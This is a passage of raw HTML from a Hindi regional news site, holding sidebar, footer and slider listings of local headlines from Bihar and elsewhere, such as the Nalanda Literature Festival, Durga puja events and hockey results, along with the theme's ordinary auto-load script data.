			<a aria-label="अनाथालय पहुँच कर पेश की इंसानियत की मिसाल &#8211; प्रतापगढ़ ।" href="https://khabretv.com/set-an-example-of-humanity-by-reaching-the-orphanage/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2025/12/IMG-20251213-WA0006-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/set-an-example-of-humanity-by-reaching-the-orphanage/">अनाथालय पहुँच कर पेश की इंसानियत की मिसाल &#8211; प्रतापगढ़ ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="अतिक्रमण हटाने का अल्टीमेटम के बाद इलाके में हड़कंप मच गया &#8211; बिहार शरीफ |" href="https://khabretv.com/there-was-a-stir-in-the-area-after-the-ultimatum-to-remove-the-encroachment-was-given/" class="post-thumb"><img width="390" height="220" src="https://khabretv.com/wp-content/uploads/2025/12/09-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabretv.com/there-was-a-stir-in-the-area-after-the-ultimatum-to-remove-the-encroachment-was-given/">अतिक्रमण हटाने का अल्टीमेटम के बाद इलाके में हड़कंप मच गया &#8211; बिहार शरीफ |</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">3 weeks ago</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /-->
				<script data-cfasync="false">var tieAutoLoadPosts = [{"share_title":"%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A5%80%20%E0%A4%85%E0%A4%A7%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A0%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%89%E0%A4%AA%E0%A4%BE%E0%A4%B8%E0%A4%A8%E0%A4%BE%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B2%E0%A4%97%E0%A5%87%20%E0%A4%AD%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%85%E0%A4%A8%E0%A5%8D%E0%A4%AF%20%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%B2%E0%A5%81%E0%A4%93%E0%A4%82%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A5%82%E0%A4%B9%E0%A4%BF%E0%A4%95%20%E0%A4%AB%E0%A4%B2%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%B0%20%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%BF%E0%A4%A4%3A%E0%A4%97%E0%A4%B0%E0%A4%BF%E0%A4%AE%E0%A4%BE%20%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE-%20%E0%A4%AC%E0%A5%87%E0%A4%A4%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A5%A4","share_link":"https:\/\/khabretv.com\/a-mass-fruit-meal-was-organized-for-the-devotees-engaged-in-the-worship-of-goddess-durga-the-presiding-deity-of-shakti-along-with-other-devotees\/","share_full_link":"https:\/\/khabretv.com\/a-mass-fruit-meal-was-organized-for-the-devotees-engaged-in-the-worship-of-goddess-durga-the-presiding-deity-of-shakti-along-with-other-devotees\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/10\/Screenshot_20231023-175812.jpg","id":1427,"url":"https:\/\/khabretv.com\/a-mass-fruit-meal-was-organized-for-the-devotees-engaged-in-the-worship-of-goddess-durga-the-presiding-deity-of-shakti-along-with-other-devotees\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=1427&amp;action=edit","title":"\u0936\u0915\u094d\u0924\u093f \u0915\u0940 \u0905\u0927\u093f\u0937\u094d\u0920\u093e\u0924\u094d\u0930\u0940 \u0926\u0947\u0935\u0940 \u0926\u0941\u0930\u094d\u0917\u093e \u0915\u0940 \u0909\u092a\u093e\u0938\u0928\u093e \u092e\u0947\u0902 \u0932\u0917\u0947 \u092d\u0915\u094d\u0924\u091c\u0928 \u0915\u0947 \u0938\u093e\u0925 \u0905\u0928\u094d\u092f \u0936\u094d\u0930\u0926\u094d\u0927\u093e\u0932\u0941\u0913\u0902 \u0915\u0947 \u0932\u093f\u090f \u0938\u093e\u092e\u0942\u0939\u093f\u0915 \u092b\u0932\u093e\u0939\u093e\u0930 \u0906\u092f\u094b\u091c\u093f\u0924:\u0917\u0930\u093f\u092e\u093e \u0926\u0947\u0935\u0940 \u0938\u093f\u0915\u093e\u0930\u093f\u092f\u093e- \u092c\u0947\u0924\u093f\u092f\u093e \u0964","src":"https:\/\/khabretv.com\/a-mass-fruit-meal-was-organized-for-the-devotees-engaged-in-the-worship-of-goddess-durga-the-presiding-deity-of-shakti-along-with-other-devotees\/?tie-ajax-post=1"},{"share_title":"%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%95%E0%A5%80%20%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%20%E0%A4%AE%E0%A4%BE%E0%A4%82%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%A8%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5-%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%A1%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%8B%20%E0%A4%A1%E0%A4%BE%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4","share_link":"https:\/\/khabretv.com\/disco-dandiya-was-organized-along-with-the-worship-of-goddess-durga-the-goddess-of-power\/","share_full_link":"https:\/\/khabretv.com\/disco-dandiya-was-organized-along-with-the-worship-of-goddess-durga-the-goddess-of-power\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/10\/Screenshot_20231022-153432.jpg","id":1423,"url":"https:\/\/khabretv.com\/disco-dandiya-was-organized-along-with-the-worship-of-goddess-durga-the-goddess-of-power\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=1423&amp;action=edit","title":"\u0936\u0915\u094d\u0924\u093f \u0915\u0940 \u0926\u0947\u0935\u0940 \u092e\u093e\u0902 \u0926\u0941\u0930\u094d\u0917\u093e \u092a\u0942\u091c\u0928 \u0915\u0947 \u0938\u093e\u0925-\u0938\u093e\u0925 \u0921\u093f\u0938\u094d\u0915\u094b \u0921\u093e\u0902\u0921\u093f\u092f\u093e \u0915\u093e \u0915\u093f\u092f\u093e \u0906\u092f\u094b\u091c\u0928 &#8211; \u092a\u091f\u0928\u093e \u0964","src":"https:\/\/khabretv.com\/disco-dandiya-was-organized-along-with-the-worship-of-goddess-durga-the-goddess-of-power\/?tie-ajax-post=1"},{"share_title":"%E0%A4%A8%E0%A4%B5%E0%A4%B0%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%BF%20%E0%A4%95%E0%A5%87%20%E0%A4%AA%E0%A4%BE%E0%A4%B5%E0%A4%A8%20%E0%A4%85%E0%A4%B5%E0%A4%B8%E0%A4%B0%20%E0%A4%AA%E0%A4%B0%20%E0%A4%97%E0%A5%8D%E0%A4%B2%E0%A5%8B%E0%A4%AC%E0%A4%B2%20%E0%A4%95%E0%A4%BE%E0%A4%AF%E0%A4%B8%E0%A5%8D%E0%A4%A5%20%E0%A4%95%E0%A5%89%E0%A4%A8%E0%A5%8D%E0%A4%AB%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%82%E0%A4%B8%20%E0%A4%95%E0%A4%B2%E0%A4%BE-%E0%A4%B8%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%95%E0%A5%83%E0%A4%A4%E0%A4%BF%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A5%8B%E0%A4%B7%E0%A5%8D%E0%A4%A0%20%E0%A4%A8%E0%A5%87%20%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%BF%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%AD%E0%A4%9C%E0%A4%A8%20%E0%A4%B8%E0%A4%82%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E2%80%93%20%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%2F%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4","share_link":"https:\/\/khabretv.com\/on-the-auspicious-occasion-of-navratri-global-kayastha-conference-art-culture-cell-organized-bhajan-evening\/","share_full_link":"https:\/\/khabretv.com\/on-the-auspicious-occasion-of-navratri-global-kayastha-conference-art-culture-cell-organized-bhajan-evening\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/10\/Screenshot_20231021-212654.jpg","id":1417,"url":"https:\/\/khabretv.com\/on-the-auspicious-occasion-of-navratri-global-kayastha-conference-art-culture-cell-organized-bhajan-evening\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=1417&amp;action=edit","title":"\u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u0905\u0935\u0938\u0930 \u092a\u0930 \u0917\u094d\u0932\u094b\u092c\u0932 \u0915\u093e\u092f\u0938\u094d\u0925 \u0915\u0949\u0928\u094d\u092b\u094d\u0930\u0947\u0902\u0938 \u0915\u0932\u093e-\u0938\u0902\u0938\u094d\u0915\u0943\u0924\u093f \u092a\u094d\u0930\u0915\u094b\u0937\u094d\u0920 \u0928\u0947 \u0906\u092f\u094b\u091c\u093f\u0924 \u0915\u0940 \u092d\u091c\u0928 \u0938\u0902\u0927\u094d\u092f\u093e &#8211; \u092e\u0941\u0902\u092c\u0908 \/ \u092a\u091f\u0928\u093e \u0964","src":"https:\/\/khabretv.com\/on-the-auspicious-occasion-of-navratri-global-kayastha-conference-art-culture-cell-organized-bhajan-evening\/?tie-ajax-post=1"},{"share_title":"%E0%A4%97%E0%A5%8C%E0%A4%B0%E0%A4%B5%20%E0%A4%B0%E0%A4%BE%E0%A4%AF%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%B9%E0%A4%AF%E0%A5%8B%E0%A4%97%20%E0%A4%B8%E0%A5%87%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%AE%E0%A4%B6%E0%A5%80%E0%A4%B2%E0%A4%BE%20%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%20%E0%A4%95%E0%A5%8B%20%E0%A4%8F%E0%A4%95%20%E0%A4%B8%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%88%20%E0%A4%AE%E0%A4%B6%E0%A5%80%E0%A4%A8%20%E0%A4%89%E0%A4%AA%E0%A4%B2%E0%A4%AC%E0%A5%8D%E0%A4%A7%20%E0%A4%95%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%E2%80%93%20%E0%A4%AA%E0%A4%9F%E0%A4%A8%E0%A4%BE%20%E0%A5%A4","share_link":"https:\/\/khabretv.com\/with-the-help-of-gaurav-rai-a-sewing-machine-was-provided-to-premsheela-devi\/","share_full_link":"https:\/\/khabretv.com\/with-the-help-of-gaurav-rai-a-sewing-machine-was-provided-to-premsheela-devi\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/10\/Screenshot_20231020-155601.jpg","id":1414,"url":"https:\/\/khabretv.com\/with-the-help-of-gaurav-rai-a-sewing-machine-was-provided-to-premsheela-devi\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=1414&amp;action=edit","title":"\u0917\u094c\u0930\u0935 \u0930\u093e\u092f \u0915\u0947 \u0938\u0939\u092f\u094b\u0917 \u0938\u0947 \u092a\u094d\u0930\u0947\u092e\u0936\u0940\u0932\u093e \u0926\u0947\u0935\u0940 \u0915\u094b \u090f\u0915 \u0938\u093f\u0932\u093e\u0908 \u092e\u0936\u0940\u0928 \u0909\u092a\u0932\u092c\u094d\u0927 \u0915\u0930\u093e\u092f\u093e \u0917\u092f\u093e &#8211; \u092a\u091f\u0928\u093e \u0964","src":"https:\/\/khabretv.com\/with-the-help-of-gaurav-rai-a-sewing-machine-was-provided-to-premsheela-devi\/?tie-ajax-post=1"},{"share_title":"%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%B0%E0%A5%80%E0%A4%A8%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%A8%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A4%BE%20%E0%A4%97%E0%A5%80%E0%A4%A4%20%E0%A4%B9%E0%A5%81%E0%A4%86%20%E0%A4%B0%E0%A4%BF%E0%A4%B2%E0%A5%80%E0%A4%9C%2C%20%E0%A4%AD%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A1%E0%A5%82%E0%A4%AC%E0%A5%87%20%E0%A4%B2%E0%A5%8B%E0%A4%97%20%E2%80%93%20%E0%A4%AE%E0%A5%81%E0%A4%82%E0%A4%AC%E0%A4%88%20%E0%A5%A4","share_link":"https:\/\/khabretv.com\/actress-reena-ranis-mata-song-released-people-immersed-in-devotion\/","share_full_link":"https:\/\/khabretv.com\/actress-reena-ranis-mata-song-released-people-immersed-in-devotion\/","share_image":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/10\/Screenshot_20231019-190548.jpg","id":1409,"url":"https:\/\/khabretv.com\/actress-reena-ranis-mata-song-released-people-immersed-in-devotion\/","edit_url":"https:\/\/khabretv.com\/wp-admin\/post.php?post=1409&amp;action=edit","title":"\u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0930\u0940\u0928\u093e \u0930\u093e\u0928\u0940 \u0915\u0947 \u092e\u093e\u0924\u093e \u0917\u0940\u0924 \u0939\u0941\u0906 \u0930\u093f\u0932\u0940\u091c, \u092d\u0915\u094d\u0924\u093f \u092e\u0947\u0902 \u0921\u0942\u092c\u0947 \u0932\u094b\u0917 &#8211; \u092e\u0941\u0902\u092c\u0908 \u0964","src":"https:\/\/khabretv.com\/actress-reena-ranis-mata-song-released-people-immersed-in-devotion\/?tie-ajax-post=1"}];</script>
				<div id="tie-infinte-posts-iframes-wrapper">
					<div id="tie-infinte-posts-iframes">
					</div>

					<div id="tie-infinte-posts-loading"><div class="loader-overlay"><div class="spinner-circle"></div></div></div>
				</div>
			</div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">KHABRE TV is a leading Hindi News Channel<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper is-centered"><img alt="KHABRE TV is a leading Hindi News Channel" src="https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1.png" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">KHABRE TV 
 ( Pink Motion Pictures )
Cont : 9431061168 
Email: khabretv@gmail.com
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-slider-widget-9" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Featured Posts<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/DSC_1983-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/nalanda-literature-festival-2025-concludes-with-a-grand-celebration-of-culture-thought-and-heritage/" title="नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।" class="all-over-thumb-link"><span class="screen-reader-text">नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">3 days ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/nalanda-literature-festival-2025-concludes-with-a-grand-celebration-of-culture-thought-and-heritage/" title="नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।">नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/Screenshot_20251223-222119-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/" title="नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।" class="all-over-thumb-link"><span class="screen-reader-text">नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 days ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/" title="नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।">नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/DSC_1036-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/" title="भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।" class="all-over-thumb-link"><span class="screen-reader-text">भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">5 days ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/" title="भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।">भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/10/IMG-20251022-WA0015-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/chitragupta-social-institute-honored-51-writers/" title="चित्रगुप्त सामाजिक संस्थान ने 51 कलमजीवियों को किया सम्मानित &#8211; पटना ।" class="all-over-thumb-link"><span class="screen-reader-text">चित्रगुप्त सामाजिक संस्थान ने 51 कलमजीवियों को किया सम्मानित &#8211; पटना ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 22, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/chitragupta-social-institute-honored-51-writers/" title="चित्रगुप्त सामाजिक संस्थान ने 51 कलमजीवियों को किया सम्मानित &#8211; पटना ।">चित्रगुप्त सामाजिक संस्थान ने 51 कलमजीवियों को किया सम्मानित &#8211; पटना ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/10/01.png)" class="slide">
                      											<a href="https://khabretv.com/st-michaels-high-school-patna-became-the-no-1-school-not-only-in-bihar-and-patna-but-in-the-country/" title="बिहार और पटना ही नहीं देश का नं. 1 स्कूल बना सेंट माइकल्स हाई स्कूल &#8211; पटना |  " class="all-over-thumb-link"><span class="screen-reader-text">बिहार और पटना ही नहीं देश का नं. 1 स्कूल बना सेंट माइकल्स हाई स्कूल &#8211; पटना |  </span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 15, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/st-michaels-high-school-patna-became-the-no-1-school-not-only-in-bihar-and-patna-but-in-the-country/" title="बिहार और पटना ही नहीं देश का नं. 1 स्कूल बना सेंट माइकल्स हाई स्कूल &#8211; पटना |  ">बिहार और पटना ही नहीं देश का नं. 1 स्कूल बना सेंट माइकल्स हाई स्कूल &#8211; पटना |  </a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/09/IMG-20250928-WA0020-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/shailesh-won-the-gold-medal-for-india-in-the-t42-category-in-the-high-jump-with-a-record-leap-of-1-91m/" title="शैलेश ने हाई जंप में 1.91 मीटर की रिकॉर्ड छलांग के साथ T42 श्रेणी के भारत के लिए जीता है स्वर्ण पदक &#8211; पटना ।" class="all-over-thumb-link"><span class="screen-reader-text">शैलेश ने हाई जंप में 1.91 मीटर की रिकॉर्ड छलांग के साथ T42 श्रेणी के भारत के लिए जीता है स्वर्ण पदक &#8211; पटना ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 28, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/shailesh-won-the-gold-medal-for-india-in-the-t42-category-in-the-high-jump-with-a-record-leap-of-1-91m/" title="शैलेश ने हाई जंप में 1.91 मीटर की रिकॉर्ड छलांग के साथ T42 श्रेणी के भारत के लिए जीता है स्वर्ण पदक &#8211; पटना ।">शैलेश ने हाई जंप में 1.91 मीटर की रिकॉर्ड छलांग के साथ T42 श्रेणी के भारत के लिए जीता है स्वर्ण पदक &#8211; पटना ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/09/IMG-20250914-WA0020-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/special-interview-with-rajya-sabha-mp-and-member-of-parliamentary-official-language-committee-dr-dharmshila-gupta-on-the-occasion-of-hindi-diwas/" title="हिंदी दिवस के अवसर पर राज्यसभा सांसद एवं संसदीय राजभाषा समिति की सदस्य, डॉ. धर्मशीला गुप्ता के साथ विशेष साक्षात्कार  &#8211; पटना ।" class="all-over-thumb-link"><span class="screen-reader-text">हिंदी दिवस के अवसर पर राज्यसभा सांसद एवं संसदीय राजभाषा समिति की सदस्य, डॉ. धर्मशीला गुप्ता के साथ विशेष साक्षात्कार  &#8211; पटना ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 15, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/special-interview-with-rajya-sabha-mp-and-member-of-parliamentary-official-language-committee-dr-dharmshila-gupta-on-the-occasion-of-hindi-diwas/" title="हिंदी दिवस के अवसर पर राज्यसभा सांसद एवं संसदीय राजभाषा समिति की सदस्य, डॉ. धर्मशीला गुप्ता के साथ विशेष साक्षात्कार  &#8211; पटना ।">हिंदी दिवस के अवसर पर राज्यसभा सांसद एवं संसदीय राजभाषा समिति की सदस्य, डॉ. धर्मशीला गुप्ता के साथ विशेष साक्षात्कार  &#8211; पटना ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/09/IMG-20250907-WA0008-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/india-beat-china-7-0-final-match-will-be-against-korea/" title="भारत ने चीन को 7-0 से हराया, कोरिया से होगा फाइनल मुकाबला" class="all-over-thumb-link"><span class="screen-reader-text">भारत ने चीन को 7-0 से हराया, कोरिया से होगा फाइनल मुकाबला</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 7, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/india-beat-china-7-0-final-match-will-be-against-korea/" title="भारत ने चीन को 7-0 से हराया, कोरिया से होगा फाइनल मुकाबला">भारत ने चीन को 7-0 से हराया, कोरिया से होगा फाइनल मुकाबला</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/09/IMG-20250905-WA0107-780x470.jpg)" class="slide">
                      											<a href="https://khabretv.com/state-sports-academy-rajgir-will-be-recognised-by-the-asian-hockey-federation-and-the-international-hockey-federation-will-support-it-dr-tayyab-ekram/" title="राज्य खेल अकादमी राजगीर को एशियाई हॉकी महासंघ द्वारा मान्यता दी जाएगी और अंतर्राष्ट्रीय हॉकी महासंघ इसका समर्थन करेगा &#8211; डॉ. तैयब एकराम ।" class="all-over-thumb-link"><span class="screen-reader-text">राज्य खेल अकादमी राजगीर को एशियाई हॉकी महासंघ द्वारा मान्यता दी जाएगी और अंतर्राष्ट्रीय हॉकी महासंघ इसका समर्थन करेगा &#8211; डॉ. तैयब एकराम ।</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://khabretv.com/state-sports-academy-rajgir-will-be-recognised-by-the-asian-hockey-federation-and-the-international-hockey-federation-will-support-it-dr-tayyab-ekram/" title="राज्य खेल अकादमी राजगीर को एशियाई हॉकी महासंघ द्वारा मान्यता दी जाएगी और अंतर्राष्ट्रीय हॉकी महासंघ इसका समर्थन करेगा &#8211; डॉ. तैयब एकराम ।">राज्य खेल अकादमी राजगीर को एशियाई हॉकी महासंघ द्वारा मान्यता दी जाएगी और अंतर्राष्ट्रीय हॉकी महासंघ इसका समर्थन करेगा &#8211; डॉ. तैयब एकराम ।</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/09/IMG-20250902-WA0076-780x470.jpg)" class="slide">
